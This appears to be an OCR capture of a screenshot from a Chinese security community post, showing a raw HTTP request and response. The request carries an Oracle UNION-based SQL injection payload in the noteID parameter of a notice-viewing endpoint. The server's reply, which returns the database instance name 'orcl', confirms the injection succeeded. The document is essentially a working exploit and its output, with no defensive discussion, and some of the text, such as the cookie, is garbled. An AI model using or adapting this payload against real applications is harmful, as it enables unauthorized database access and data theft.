 GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+union+select+'1',(select+instance_name+from+V$INSTANCE
)+from+dual-- HTTP/1.1
Host: cn
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=45 90AE1DEA;
sdp_us -be
52-becb3a0a3b92
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:47:54 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 620
<html>
<head>
<title>1</title><script
src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8;no-cache" />
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
</head>
<body>
<table width="60%" align="center" >
<tr><td width="100%" align="center"><h1>1</h1></td></tr>
<tr><td><hr  width="100%" color=red SIZE=2></hr></td></tr>
<tr><td><br>orcl</td></tr>
</table>
</body>
</html>
奇安信攻防社区